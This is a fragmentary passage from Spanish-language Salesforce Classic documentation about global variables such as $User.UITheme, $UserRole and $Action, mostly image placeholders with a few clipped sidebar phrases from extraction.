

# **\$User.UITheme** y **\$User.UIThemeDisplayed**





# **\$UserRole**





<span id="page-5105-0"></span>CONSULTE TAMBIÉN

[Valores válidos para la variable global \\$Action](#page-5105-0)

# Valores válidos para la variable global **\$Action**

La siguiente tabla enumera las acciones a las que puede hacer referencia con la variable global \$Action y los objetos sobre los que puede realizar estas acciones. Todos los objetos admiten acciones básicas, como crear nuevo, duplicar, ver, modificar, enumerar y eliminar. La variable global \$Action también hace referencia a acciones disponibles en numerosos objetos estándar. Los valores disponibles en su organización pueden diferir en función de las funciones que active.



Disponible en: Salesforce Classic

Variable global de \$Action disponible en: s ediciones



ar, modificar y Custom S-Control, o páginas de ce:

**•** "Personalizar aplicación"













